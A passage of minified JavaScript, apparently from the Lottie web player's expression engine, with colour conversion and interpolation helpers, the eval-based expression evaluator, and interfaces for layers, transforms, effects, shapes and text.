t,r,n=e[0],i=e[1],a=e[2],o=Math.max(n,i,a),s=Math.min(n,i,a),l=(o+s)/2;if(o===s)t=0,r=0;else{var h=o-s;switch(r=l>.5?h/(2-o-s):h/(o+s),o){case n:t=(i-a)/h+(i<a?6:0);break;case i:t=(a-n)/h+2;break;case a:t=(n-i)/h+4}t/=6}return[t,r,l,e[3]]}function hue2rgb(e,t,r){return r<0&&(r+=1),r>1&&(r-=1),r<1/6?e+6*(t-e)*r:r<.5?t:r<2/3?e+(t-e)*(2/3-r)*6:e}function hslToRgb(e){var t,r,n,i=e[0],a=e[1],o=e[2];if(a===0)t=o,n=o,r=o;else{var s=o<.5?o*(1+a):o+a-o*a,l=2*o-s;t=hue2rgb(l,s,i+1/3),r=hue2rgb(l,s,i),n=hue2rgb(l,s,i-1/3)}return[t,r,n,e[3]]}function linear(e,t,r,n,i){if(n!==void 0&&i!==void 0||(n=t,i=r,t=0,r=1),r<t){var a=r;r=t,t=a}if(e<=t)return n;if(e>=r)return i;var o,s=r===t?0:(e-t)/(r-t);if(!n.length)return n+(i-n)*s;var l=n.length,h=createTypedArray("float32",l);for(o=0;o<l;o+=1)h[o]=n[o]+(i[o]-n[o])*s;return h}function random(e,t){if(t===void 0&&(e===void 0?(e=0,t=1):(t=e,e=void 0)),t.length){var r,n=t.length;e||(e=createTypedArray("float32",n));var i=createTypedArray("float32",n),a=BMMath.random();for(r=0;r<n;r+=1)i[r]=e[r]+a*(t[r]-e[r]);return i}return e===void 0&&(e=0),e+BMMath.random()*(t-e)}function createPath(e,t,r,n){var i,a=e.length,o=shapePool.newElement();o.setPathData(!!n,a);var s,l,h=[0,0];for(i=0;i<a;i+=1)s=t&&t[i]?t[i]:h,l=r&&r[i]?r[i]:h,o.setTripleAt(e[i][0],e[i][1],l[0]+e[i][0],l[1]+e[i][1],s[0]+e[i][0],s[1]+e[i][1],i,!0);return o}function initiateExpression(elem,data,property){function noOp(e){return e}if(!elem.globalData.renderConfig.runExpressions)return noOp;var val=data.x,needsVelocity=/velocity(?![\w\d])/.test(val),_needsRandom=val.indexOf("random")!==-1,elemType=elem.data.ty,transform,$bm_transform,content,effect,thisProperty=property;thisProperty.valueAtTime=thisProperty.getValueAtTime,Object.defineProperty(thisProperty,"value",{get:function(){return thisProperty.v}}),elem.comp.frameDuration=1/elem.comp.globalData.frameRate,elem.comp.displayStartTime=0;var inPoint=elem.data.ip/elem.comp.globalData.frameRate,outPoint=elem.data.op/elem.comp.globalData.frameRate,width=elem.data.sw?elem.data.sw:0,height=elem.data.sh?elem.data.sh:0,name=elem.data.nm,loopIn,loop_in,loopOut,loop_out,smooth,toWorld,fromWorld,fromComp,toComp,fromCompToSurface,position,rotation,anchorPoint,scale,thisLayer,thisComp,mask,valueAtTime,velocityAtTime,scoped_bm_rt,expression_function=eval("[function _expression_function(){"+val+";scoped_bm_rt=$bm_rt}]")[0],numKeys=property.kf?data.k.length:0,active=!this.data||this.data.hd!==!0,wiggle=function(e,t){var r,n,i=this.pv.length?this.pv.length:1,a=createTypedArray("float32",i),o=Math.floor(5*time);for(r=0,n=0;r<o;){for(n=0;n<i;n+=1)a[n]+=-t+2*t*BMMath.random();r+=1}var s=5*time,l=s-Math.floor(s),h=createTypedArray("float32",i);if(i>1){for(n=0;n<i;n+=1)h[n]=this.pv[n]+a[n]+(-t+2*t*BMMath.random())*l;return h}return this.pv+a[0]+(-t+2*t*BMMath.random())*l}.bind(this);function loopInDuration(e,t){return loopIn(e,t,!0)}function loopOutDuration(e,t){return loopOut(e,t,!0)}thisProperty.loopIn&&(loopIn=thisProperty.loopIn.bind(thisProperty),loop_in=loopIn),thisProperty.loopOut&&(loopOut=thisProperty.loopOut.bind(thisProperty),loop_out=loopOut),thisProperty.smooth&&(smooth=thisProperty.smooth.bind(thisProperty)),this.getValueAtTime&&(valueAtTime=this.getValueAtTime.bind(this)),this.getVelocityAtTime&&(velocityAtTime=this.getVelocityAtTime.bind(this));var comp=elem.comp.globalData.projectInterface.bind(elem.comp.globalData.projectInterface),time,velocity,value,text,textIndex,textTotal,selectorValue;function lookAt(e,t){var r=[t[0]-e[0],t[1]-e[1],t[2]-e[2]],n=Math.atan2(r[0],Math.sqrt(r[1]*r[1]+r[2]*r[2]))/degToRads;return[-Math.atan2(r[1],r[2])/degToRads,n,0]}function easeOut(e,t,r,n,i){return applyEase(easeOutBez,e,t,r,n,i)}function easeIn(e,t,r,n,i){return applyEase(easeInBez,e,t,r,n,i)}function ease(e,t,r,n,i){return applyEase(easeInOutBez,e,t,r,n,i)}function applyEase(e,t,r,n,i,a){i===void 0?(i=r,a=n):t=(t-r)/(n-r),t>1?t=1:t<0&&(t=0);var o=e(t);if($bm_isInstanceOfArray(i)){var s,l=i.length,h=createTypedArray("float32",l);for(s=0;s<l;s+=1)h[s]=(a[s]-i[s])*o+i[s];return h}return(a-i)*o+i}function nearestKey(e){var t,r,n,i=data.k.length;if(data.k.length&&typeof data.k[0]!="number")if(r=-1,(e*=elem.comp.globalData.frameRate)<data.k[0].t)r=1,n=data.k[0].t;else{for(t=0;t<i-1;t+=1){if(e===data.k[t].t){r=t+1,n=data.k[t].t;break}if(e>data.k[t].t&&e<data.k[t+1].t){e-data.k[t].t>data.k[t+1].t-e?(r=t+2,n=data.k[t+1].t):(r=t+1,n=data.k[t].t);break}}r===-1&&(r=t+1,n=data.k[t].t)}else r=0,n=0;var a={};return a.index=r,a.time=n/elem.comp.globalData.frameRate,a}function key(e){var t,r,n;if(!data.k.length||typeof data.k[0]=="number")throw new Error("The property has no keyframe at index "+e);e-=1,t={time:data.k[e].t/elem.comp.globalData.frameRate,value:[]};var i=Object.prototype.hasOwnProperty.call(data.k[e],"s")?data.k[e].s:data.k[e-1].e;for(n=i.length,r=0;r<n;r+=1)t[r]=i[r],t.value[r]=i[r];return t}function framesToTime(e,t){return t||(t=elem.comp.globalData.frameRate),e/t}function timeToFrames(e,t){return e||e===0||(e=time),t||(t=elem.comp.globalData.frameRate),e*t}function seedRandom(e){BMMath.seedrandom(randSeed+e)}function sourceRectAtTime(){return elem.sourceRectAtTime()}function substring(e,t){return typeof value=="string"?t===void 0?value.substring(e):value.substring(e,t):""}function substr(e,t){return typeof value=="string"?t===void 0?value.substr(e):value.substr(e,t):""}function posterizeTime(e){time=e===0?0:Math.floor(time*e)/e,value=valueAtTime(time)}var index=elem.data.ind,hasParent=!(!elem.hierarchy||!elem.hierarchy.length),parent,randSeed=Math.floor(1e6*Math.random()),globalData=elem.globalData;function executeExpression(e){return value=e,this.frameExpressionId===elem.globalData.frameId&&this.propType!=="textSelector"?value:(this.propType==="textSelector"&&(textIndex=this.textIndex,textTotal=this.textTotal,selectorValue=this.selectorValue),thisLayer||(text=elem.layerInterface.text,thisLayer=elem.layerInterface,thisComp=elem.comp.compInterface,toWorld=thisLayer.toWorld.bind(thisLayer),fromWorld=thisLayer.fromWorld.bind(thisLayer),fromComp=thisLayer.fromComp.bind(thisLayer),toComp=thisLayer.toComp.bind(thisLayer),mask=thisLayer.mask?thisLayer.mask.bind(thisLayer):null,fromCompToSurface=fromComp),transform||(transform=elem.layerInterface("ADBE Transform Group"),$bm_transform=transform,transform&&(anchorPoint=transform.anchorPoint)),elemType!==4||content||(content=thisLayer("ADBE Root Vectors Group")),effect||(effect=thisLayer(4)),(hasParent=!(!elem.hierarchy||!elem.hierarchy.length))&&!parent&&(parent=elem.hierarchy[0].layerInterface),time=this.comp.renderedFrame/this.comp.globalData.frameRate,_needsRandom&&seedRandom(randSeed+time),needsVelocity&&(velocity=velocityAtTime(time)),expression_function(),this.frameExpressionId=elem.globalData.frameId,scoped_bm_rt=scoped_bm_rt.propType===propTypes.SHAPE?scoped_bm_rt.v:scoped_bm_rt)}return executeExpression.__preventDeadCodeRemoval=[$bm_transform,anchorPoint,time,velocity,inPoint,outPoint,width,height,name,loop_in,loop_out,smooth,toComp,fromCompToSurface,toWorld,fromWorld,mask,position,rotation,scale,thisComp,numKeys,active,wiggle,loopInDuration,loopOutDuration,comp,lookAt,easeOut,easeIn,ease,nearestKey,key,text,textIndex,textTotal,selectorValue,framesToTime,timeToFrames,sourceRectAtTime,substring,substr,posterizeTime,index,globalData],executeExpression}return ob.initiateExpression=initiateExpression,ob.__preventDeadCodeRemoval=[window,document,XMLHttpRequest,fetch,frames,$bm_neg,add,$bm_sum,$bm_sub,$bm_mul,$bm_div,$bm_mod,clamp,radians_to_degrees,degreesToRadians,degrees_to_radians,normalize,rgbToHsl,hslToRgb,linear,random,createPath,_lottieGlobal],ob.resetFrame=resetFrame,ob}(),Expressions=function(){var e={};return e.initExpressions=function(t){var r=0,n=[];t.renderer.compInterface=CompExpressionInterface(t.renderer),t.renderer.globalData.projectInterface.registerComposition(t.renderer),t.renderer.globalData.pushExpression=function(){r+=1},t.renderer.globalData.popExpression=function(){(r-=1)==0&&function(){var i,a=n.length;for(i=0;i<a;i+=1)n[i].release();n.length=0}()},t.renderer.globalData.registerExpressionProperty=function(i){n.indexOf(i)===-1&&n.push(i)}},e.resetFrame=ExpressionManager.resetFrame,e}(),MaskManagerInterface=function(){function e(t,r){this._mask=t,this._data=r}return Object.defineProperty(e.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(e.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(t){var r,n=createSizedArray(t.viewData.length),i=t.viewData.length;for(r=0;r<i;r+=1)n[r]=new e(t.viewData[r],t.masksProperties[r]);return function(a){for(r=0;r<i;){if(t.masksProperties[r].nm===a)return n[r];r+=1}return null}}}(),ExpressionPropertyInterface=function(){var e={pv:0,v:0,mult:1},t={pv:[0,0,0],v:[0,0,0],mult:1};function r(i,a,o){Object.defineProperty(i,"velocity",{get:function(){return a.getVelocityAtTime(a.comp.currentFrame)}}),i.numKeys=a.keyframes?a.keyframes.length:0,i.key=function(s){if(!i.numKeys)return 0;var l="";l="s"in a.keyframes[s-1]?a.keyframes[s-1].s:"e"in a.keyframes[s-2]?a.keyframes[s-2].e:a.keyframes[s-2].s;var h=o==="unidimensional"?new Number(l):Object.assign({},l);return h.time=a.keyframes[s-1].t/a.elem.comp.globalData.frameRate,h.value=o==="unidimensional"?l[0]:l,h},i.valueAtTime=a.getValueAtTime,i.speedAtTime=a.getSpeedAtTime,i.velocityAtTime=a.getVelocityAtTime,i.propertyGroup=a.propertyGroup}function n(){return e}return function(i){return i?i.propType==="unidimensional"?function(a){a&&"pv"in a||(a=e);var o=1/a.mult,s=a.pv*o,l=new Number(s);return l.value=s,r(l,a,"unidimensional"),function(){return a.k&&a.getValue(),s=a.v*o,l.value!==s&&((l=new Number(s)).value=s,r(l,a,"unidimensional")),l}}(i):function(a){a&&"pv"in a||(a=t);var o=1/a.mult,s=a.data&&a.data.l||a.pv.length,l=createTypedArray("float32",s),h=createTypedArray("float32",s);return l.value=h,r(l,a,"multidimensional"),function(){a.k&&a.getValue();for(var u=0;u<s;u+=1)h[u]=a.v[u]*o,l[u]=h[u];return l}}(i):n}}(),TransformExpressionInterface=function(e){function t(o){switch(o){case"scale":case"Scale":case"ADBE Scale":case 6:return t.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return t.rotation;case"ADBE Rotate X":return t.xRotation;case"ADBE Rotate Y":return t.yRotation;case"position":case"Position":case"ADBE Position":case 2:return t.position;case"ADBE Position_0":return t.xPosition;case"ADBE Position_1":return t.yPosition;case"ADBE Position_2":return t.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return t.anchorPoint;case"opacity":case"Opacity":case 11:return t.opacity;default:return null}}var r,n,i,a;return Object.defineProperty(t,"rotation",{get:ExpressionPropertyInterface(e.r||e.rz)}),Object.defineProperty(t,"zRotation",{get:ExpressionPropertyInterface(e.rz||e.r)}),Object.defineProperty(t,"xRotation",{get:ExpressionPropertyInterface(e.rx)}),Object.defineProperty(t,"yRotation",{get:ExpressionPropertyInterface(e.ry)}),Object.defineProperty(t,"scale",{get:ExpressionPropertyInterface(e.s)}),e.p?a=ExpressionPropertyInterface(e.p):(r=ExpressionPropertyInterface(e.px),n=ExpressionPropertyInterface(e.py),e.pz&&(i=ExpressionPropertyInterface(e.pz))),Object.defineProperty(t,"position",{get:function(){return e.p?a():[r(),n(),i?i():0]}}),Object.defineProperty(t,"xPosition",{get:ExpressionPropertyInterface(e.px)}),Object.defineProperty(t,"yPosition",{get:ExpressionPropertyInterface(e.py)}),Object.defineProperty(t,"zPosition",{get:ExpressionPropertyInterface(e.pz)}),Object.defineProperty(t,"anchorPoint",{get:ExpressionPropertyInterface(e.a)}),Object.defineProperty(t,"opacity",{get:ExpressionPropertyInterface(e.o)}),Object.defineProperty(t,"skew",{get:ExpressionPropertyInterface(e.sk)}),Object.defineProperty(t,"skewAxis",{get:ExpressionPropertyInterface(e.sa)}),Object.defineProperty(t,"orientation",{get:ExpressionPropertyInterface(e.or)}),t},LayerExpressionInterface=function(){function e(h){var u=new Matrix;return h!==void 0?this._elem.finalTransform.mProp.getValueAtTime(h).clone(u):this._elem.finalTransform.mProp.applyToMatrix(u),u}function t(h,u){var f=this.getMatrix(u);return f.props[12]=0,f.props[13]=0,f.props[14]=0,this.applyPoint(f,h)}function r(h,u){var f=this.getMatrix(u);return this.applyPoint(f,h)}function n(h,u){var f=this.getMatrix(u);return f.props[12]=0,f.props[13]=0,f.props[14]=0,this.invertPoint(f,h)}function i(h,u){var f=this.getMatrix(u);return this.invertPoint(f,h)}function a(h,u){if(this._elem.hierarchy&&this._elem.hierarchy.length){var f,v=this._elem.hierarchy.length;for(f=0;f<v;f+=1)this._elem.hierarchy[f].finalTransform.mProp.applyToMatrix(h)}return h.applyToPointArray(u[0],u[1],u[2]||0)}function o(h,u){if(this._elem.hierarchy&&this._elem.hierarchy.length){var f,v=this._elem.hierarchy.length;for(f=0;f<v;f+=1)this._elem.hierarchy[f].finalTransform.mProp.applyToMatrix(h)}return h.inversePoint(u)}function s(h){var u=new Matrix;if(u.reset(),this._elem.finalTransform.mProp.applyToMatrix(u),this._elem.hierarchy&&this._elem.hierarchy.length){var f,v=this._elem.hierarchy.length;for(f=0;f<v;f+=1)this._elem.hierarchy[f].finalTransform.mProp.applyToMatrix(u);return u.inversePoint(h)}return u.inversePoint(h)}function l(){return[1,1,1,1]}return function(h){var u;function f(d){switch(d){case"ADBE Root Vectors Group":case"Contents":case 2:return f.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return u;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return f.effect;case"ADBE Text Properties":return f.textInterface;default:return null}}f.getMatrix=e,f.invertPoint=o,f.applyPoint=a,f.toWorld=r,f.toWorldVec=t,f.fromWorld=i,f.fromWorldVec=n,f.toComp=r,f.fromComp=s,f.sampleImage=l,f.sourceRectAtTime=h.sourceRectAtTime.bind(h),f._elem=h;var v=getDescriptor(u=TransformExpressionInterface(h.finalTransform.mProp),"anchorPoint");return Object.defineProperties(f,{hasParent:{get:function(){return h.hierarchy.length}},parent:{get:function(){return h.hierarchy[0].layerInterface}},rotation:getDescriptor(u,"rotation"),scale:getDescriptor(u,"scale"),position:getDescriptor(u,"position"),opacity:getDescriptor(u,"opacity"),anchorPoint:v,anchor_point:v,transform:{get:function(){return u}},active:{get:function(){return h.isInRange}}}),f.startTime=h.data.st,f.index=h.data.ind,f.source=h.data.refId,f.height=h.data.ty===0?h.data.h:100,f.width=h.data.ty===0?h.data.w:100,f.inPoint=h.data.ip/h.comp.globalData.frameRate,f.outPoint=h.data.op/h.comp.globalData.frameRate,f._name=h.data.nm,f.registerMaskInterface=function(d){f.mask=new MaskManagerInterface(d,h)},f.registerEffectsInterface=function(d){f.effect=d},f}}(),propertyGroupFactory=function(e,t){return function(r){return(r=r===void 0?1:r)<=0?e:t(r-1)}},PropertyInterface=function(e,t){var r={_name:e};return function(n){return(n=n===void 0?1:n)<=0?r:t(n-1)}},EffectsExpressionInterface=function(){function e(r,n,i,a){function o(f){for(var v=r.ef,d=0,p=v.length;d<p;){if(f===v[d].nm||f===v[d].mn||f===v[d].ix)return v[d].ty===5?h[d]:h[d]();d+=1}throw new Error}var s,l=propertyGroupFactory(o,i),h=[],u=r.ef.length;for(s=0;s<u;s+=1)r.ef[s].ty===5?h.push(e(r.ef[s],n.effectElements[s],n.effectElements[s].propertyGroup,a)):h.push(t(n.effectElements[s],r.ef[s].ty,a,l));return r.mn==="ADBE Color Control"&&Object.defineProperty(o,"color",{get:function(){return h[0]()}}),Object.defineProperties(o,{numProperties:{get:function(){return r.np}},_name:{value:r.nm},propertyGroup:{value:l}}),o.enabled=r.en!==0,o.active=o.enabled,o}function t(r,n,i,a){var o=ExpressionPropertyInterface(r.p);return r.p.setGroupProperty&&r.p.setGroupProperty(PropertyInterface("",a)),function(){return n===10?i.comp.compInterface(r.p.v):o()}}return{createEffectsInterface:function(r,n){if(r.effectsManager){var i,a=[],o=r.data.ef,s=r.effectsManager.effectElements.length;for(i=0;i<s;i+=1)a.push(e(o[i],r.effectsManager.effectElements[i],n,r));var l=r.data.ef||[],h=function(u){for(i=0,s=l.length;i<s;){if(u===l[i].nm||u===l[i].mn||u===l[i].ix)return a[i];i+=1}return null};return Object.defineProperty(h,"numProperties",{get:function(){return l.length}}),h}return null}}}(),ShapePathInterface=function(e,t,r){var n=t.sh;function i(o){return o==="Shape"||o==="shape"||o==="Path"||o==="path"||o==="ADBE Vector Shape"||o===2?i.path:null}var a=propertyGroupFactory(i,r);return n.setGroupProperty(PropertyInterface("Path",a)),Object.defineProperties(i,{path:{get:function(){return n.k&&n.getValue(),n}},shape:{get:function(){return n.k&&n.getValue(),n}},_name:{value:e.nm},ix:{value:e.ix},propertyIndex:{value:e.ix},mn:{value:e.mn},propertyGroup:{value:r}}),i},ShapeExpressionInterface=function(){function e(d,p,m){var c,g=[],y=d?d.length:0;for(c=0;c<y;c+=1)d[c].ty==="gr"?g.push(t(d[c],p[c],m)):d[c].ty==="fl"?g.push(r(d[c],p[c],m)):d[c].ty==="st"?g.push(a(d[c],p[c],m)):d[c].ty==="tm"?g.push(o(d[c],p[c],m)):d[c].ty==="tr"||(d[c].ty==="el"?g.push(l(d[c],p[c],m)):d[c].ty==="sr"?g.push(h(d[c],p[c],m)):d[c].ty==="sh"?g.push(ShapePathInterface(d[c],p[c],m)):d[c].ty==="rc"?g.push(u(d[c],p[c],m)):d[c].ty==="rd"?g.push(f(d[c],p[c],m)):d[c].ty==="rp"?g.push(v(d[c],p[c],m)):d[c].ty==="gf"?g.push(n(d[c],p[c],m)):g.push(i(d[c],p[c])));return g}function t(d,p,m){var c=function(b){switch(b){case"ADBE Vectors Group":case"Contents":case 2:return c.content;default:return c.transform}};c.propertyGroup=propertyGroupFactory(c,m);var g=function(b,x,S){var I,A=function(L){for(var R=0,T=I.length;R<T;){if(I[R]._name===L||I[R].mn===L||I[R].propertyIndex===L||I[R].ix===L||I[R].ind===L)return I[R];R+=1}return typeof L=="number"?I[L-1]:null};A.propertyGroup=propertyGroupFactory(A,S),I=e(b.it,x.it,A.propertyGroup),A.numProperties=I.length;var w=s(b.it[b.it.length-1],x.it[x.it.length-1],A.propertyGroup);return A.transform=w,A.propertyIndex=b.cix,A._name=b.nm,A}(d,p,c.propertyGroup),y=s(d.it[d.it.length-1],p.it[p.it.length-1],c.propertyGroup);return c.content=g,c.transform=y,Object.defineProperty(c,"_name",{get:function(){return d.nm}}),c.numProperties=d.np,c.propertyIndex=d.ix,c.nm=d.nm,c.mn=d.mn,c}function r(d,p,m){function c(g){return g==="Color"||g==="color"?c.color:g==="Opacity"||g==="opacity"?c.opacity:null}return Object.defineProperties(c,{color:{get:ExpressionPropertyInterface(p.c)},opacity:{get:ExpressionPropertyInterface(p.o)},_name:{value:d.nm},mn:{value:d.mn}}),p.c.setGroupProperty(PropertyInterface("Color",m)),p.o.setGroupProperty(PropertyInterface("Opacity",m)),c}function n(d,p,m){function c(g){return g==="Start Point"||g==="start point"?c.startPoint:g==="End Point"||g==="end point"?c.endPoint:g==="Opacity"||g==="opacity"?c.opacity:null}return Object.defineProperties(c,{startPoint:{get:ExpressionPropertyInterface(p.s)},endPoint:{get:ExpressionPropertyInterface(p.e)},opacity:{get:ExpressionPropertyInterface(p.o)},type:{get:function(){return"a"}},_name:{value:d.nm},mn:{value:d.mn}}),p.s.setGroupProperty(PropertyInterface("Start Point",m)),p.e.setGroupProperty(PropertyInterface("End Point",m)),p.o.setGroupProperty(PropertyInterface("Opacity",m)),c}function i(){return function(){return null}}function a(d,p,m){var c,g=propertyGroupFactory(I,m),y=propertyGroupFactory(S,g);function b(A){Object.defineProperty(S,d.d[A].nm,{get:ExpressionPropertyInterface(p.d.dataProps[A].p)})}var x=d.d?d.d.length:0,S={};for(c=0;c<x;c+=1)b(c),p.d.dataProps[c].p.setGroupProperty(y);function I(A){return A==="Color"||A==="color"?I.color:A==="Opacity"||A==="opacity"?I.opacity:A==="Stroke Width"||A==="stroke width"?I.strokeWidth:null}return Object.defineProperties(I,{color:{get:ExpressionPropertyInterface(p.c)},opacity:{get:ExpressionPropertyInterface(p.o)},strokeWidth:{get:ExpressionPropertyInterface(p.w)},dash:{get:function(){return S}},_name:{value:d.nm},mn:{value:d.mn}}),p.c.setGroupProperty(PropertyInterface("Color",g)),p.o.setGroupProperty(PropertyInterface("Opacity",g)),p.w.setGroupProperty(PropertyInterface("Stroke Width",g)),I}function o(d,p,m){function c(y){return y===d.e.ix||y==="End"||y==="end"?c.end:y===d.s.ix?c.start:y===d.o.ix?c.offset:null}var g=propertyGroupFactory(c,m);return c.propertyIndex=d.ix,p.s.setGroupProperty(PropertyInterface("Start",g)),p.e.setGroupProperty(PropertyInterface("End",g)),p.o.setGroupProperty(PropertyInterface("Offset",g)),c.propertyIndex=d.ix,c.propertyGroup=m,Object.defineProperties(c,{start:{get:ExpressionPropertyInterface(p.s)},end:{get:ExpressionPropertyInterface(p.e)},offset:{get:ExpressionPropertyInterface(p.o)},_name:{value:d.nm}}),c.mn=d.mn,c}function s(d,p,m){function c(y){return d.a.ix===y||y==="Anchor Point"?c.anchorPoint:d.o.ix===y||y==="Opacity"?c.opacity:d.p.ix===y||y==="Position"?c.position:d.r.ix===y||y==="Rotation"||y==="ADBE Vector Rotation"?c.rotation:d.s.ix===y||y==="Scale"?c.scale:d.sk&&d.sk.ix===y||y==="Skew"?c.skew:d.sa&&d.sa.ix===y||y==="Skew Axis"?c.skewAxis:null}var g=propertyGroupFactory(c,m);return p.transform.mProps.o.setGroupProperty(PropertyInterface("Opacity",g)),p.transform.mProps.p.setGroupProperty(PropertyInterface("Position",g)),p.transform.mProps.a.setGroupProperty(PropertyInterface("Anchor Point",g)),p.transform.mProps.s.setGroupProperty(PropertyInterface("Scale",g)),p.transform.mProps.r.setGroupProperty(PropertyInterface("Rotation",g)),p.transform.mProps.sk&&(p.transform.mProps.sk.setGroupProperty(PropertyInterface("Skew",g)),p.transform.mProps.sa.setGroupProperty(PropertyInterface("Skew Angle",g))),p.transform.op.setGroupProperty(PropertyInterface("Opacity",g)),Object.defineProperties(c,{opacity:{get:ExpressionPropertyInterface(p.transform.mProps.o)},position:{get:ExpressionPropertyInterface(p.transform.mProps.p)},anchorPoint:{get:ExpressionPropertyInterface(p.transform.mProps.a)},scale:{get:ExpressionPropertyInterface(p.transform.mProps.s)},rotation:{get:ExpressionPropertyInterface(p.transform.mProps.r)},skew:{get:ExpressionPropertyInterface(p.transform.mProps.sk)},skewAxis:{get:ExpressionPropertyInterface(p.transform.mProps.sa)},_name:{value:d.nm}}),c.ty="tr",c.mn=d.mn,c.propertyGroup=m,c}function l(d,p,m){function c(b){return d.p.ix===b?c.position:d.s.ix===b?c.size:null}var g=propertyGroupFactory(c,m);c.propertyIndex=d.ix;var y=p.sh.ty==="tm"?p.sh.prop:p.sh;return y.s.setGroupProperty(PropertyInterface("Size",g)),y.p.setGroupProperty(PropertyInterface("Position",g)),Object.defineProperties(c,{size:{get:ExpressionPropertyInterface(y.s)},position:{get:ExpressionPropertyInterface(y.p)},_name:{value:d.nm}}),c.mn=d.mn,c}function h(d,p,m){function c(b){return d.p.ix===b?c.position:d.r.ix===b?c.rotation:d.pt.ix===b?c.points:d.or.ix===b||b==="ADBE Vector Star Outer Radius"?c.outerRadius:d.os.ix===b?c.outerRoundness:!d.ir||d.ir.ix!==b&&b!=="ADBE Vector Star Inner Radius"?d.is&&d.is.ix===b?c.innerRoundness:null:c.innerRadius}var g=propertyGroupFactory(c,m),y=p.sh.ty==="tm"?p.sh.prop:p.sh;return c.propertyIndex=d.ix,y.or.setGroupProperty(PropertyInterface("Outer Radius",g)),y.os.setGroupProperty(PropertyInterface("Outer Roundness",g)),y.pt.setGroupProperty(PropertyInterface("Points",g)),y.p.setGroupProperty(PropertyInterface("Position",g)),y.r.setGroupProperty(PropertyInterface("Rotation",g)),d.ir&&(y.ir.setGroupProperty(PropertyInterface("Inner Radius",g)),y.is.setGroupProperty(PropertyInterface("Inner Roundness",g))),Object.defineProperties(c,{position:{get:ExpressionPropertyInterface(y.p)},rotation:{get:ExpressionPropertyInterface(y.r)},points:{get:ExpressionPropertyInterface(y.pt)},outerRadius:{get:ExpressionPropertyInterface(y.or)},outerRoundness:{get:ExpressionPropertyInterface(y.os)},innerRadius:{get:ExpressionPropertyInterface(y.ir)},innerRoundness:{get:ExpressionPropertyInterface(y.is)},_name:{value:d.nm}}),c.mn=d.mn,c}function u(d,p,m){function c(b){return d.p.ix===b?c.position:d.r.ix===b?c.roundness:d.s.ix===b||b==="Size"||b==="ADBE Vector Rect Size"?c.size:null}var g=propertyGroupFactory(c,m),y=p.sh.ty==="tm"?p.sh.prop:p.sh;return c.propertyIndex=d.ix,y.p.setGroupProperty(PropertyInterface("Position",g)),y.s.setGroupProperty(PropertyInterface("Size",g)),y.r.setGroupProperty(PropertyInterface("Rotation",g)),Object.defineProperties(c,{position:{get:ExpressionPropertyInterface(y.p)},roundness:{get:ExpressionPropertyInterface(y.r)},size:{get:ExpressionPropertyInterface(y.s)},_name:{value:d.nm}}),c.mn=d.mn,c}function f(d,p,m){function c(b){return d.r.ix===b||b==="Round Corners 1"?c.radius:null}var g=propertyGroupFactory(c,m),y=p;return c.propertyIndex=d.ix,y.rd.setGroupProperty(PropertyInterface("Radius",g)),Object.defineProperties(c,{radius:{get:ExpressionPropertyInterface(y.rd)},_name:{value:d.nm}}),c.mn=d.mn,c}function v(d,p,m){function c(b){return d.c.ix===b||b==="Copies"?c.copies:d.o.ix===b||b==="Offset"?c.offset:null}var g=propertyGroupFactory(c,m),y=p;return c.propertyIndex=d.ix,y.c.setGroupProperty(PropertyInterface("Copies",g)),y.o.setGroupProperty(PropertyInterface("Offset",g)),Object.defineProperties(c,{copies:{get:ExpressionPropertyInterface(y.c)},offset:{get:ExpressionPropertyInterface(y.o)},_name:{value:d.nm}}),c.mn=d.mn,c}return function(d,p,m){var c;function g(y){if(typeof y=="number")return(y=y===void 0?1:y)===0?m:c[y-1];for(var b=0,x=c.length;b<x;){if(c[b]._name===y)return c[b];b+=1}return null}return g.propertyGroup=propertyGroupFactory(g,function(){return m}),c=e(d,p,g.propertyGroup),g.numProperties=c.length,g._name="Contents",g}}(),TextExpressionInterface=function(e){var t;function r(n){return n==="ADBE Text Document"?r.sourceText:null}return Object.defineProperty(r,"sourceText",{get:function(){e.textProperty.getValue();var n=e.textProperty.currentData.t;return t&&n===t.value||((t=new String(n)).value=n||new String(n),Object.defineProperty(t,"style",{get:function(){return{fillColor:e.textProperty.currentData.fc}}})),t}}),r};function _typeof(e){return _typeof=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof(e)}var FootageInterface=(dataInterfaceFactory=function(e){function t(r){return r==="Outline"?t.outlineInterface():null}return t._name="Outline",t.outlineInterface=function(r){var n="",i=r.getFootageData();function a(o){if(i[o])return n=o,_typeof(i=i[o])==="object"?a:i;var s=o.indexOf(n);if(s!==-1){var l=parseInt(o.substr(s+n.length),10);return _typeof(i=i[l])==="object"?a:i}return""}return function(){return n="",i=r.getFootageData(),a}}(e),t},function(e){function t(r){return r==="Data"?t.dataInterface:null}return t._name="Data",t.dataInterface=dataInterfaceFactory(e),t}),dataInterfaceFactory,interfaces={layer:LayerExpressionInterface,effects:EffectsExpressionInterface,comp:CompExpressionInterface,shape:ShapeExpressionInterface,text:TextExpressionInterface,footage:FootageInterface};function getInterface(e){return interfaces[e]||null}var expressionHelpers={searchExpressions:function(e,t,r){t.x&&(r.k=!0,r.x=!0,r.initiateExpression=ExpressionManager.initiateExpression,r.effectsSequence.push(r.initiateExpression(e,t,r).bind(r)))},getSpeedAtTime:function(e){var t=this.getValueAtTime(e),r=this.getValueAtTime(e+-.01),n=0;if(t.length){var i;for(i=0;i<t.length;i+=1)n+=Math.pow(r[i]-t[i],2);n=100*Math.sqrt(n)}else n=0;return n},getVelocityAtTime:function(e){if(this.vel!==void 0)return this.vel;var t,r,n=-.001,i=this.getValueAtTime(e),a=this.getValueAtTime(e+n);if(i.length)for(t=createTypedArray("float32",i.length),r=0;r<i.length;r+=1)t[r]=(a[r]-i[r])/n;else t=(a-i)/n;return t},getValueAtTime:function(e){return 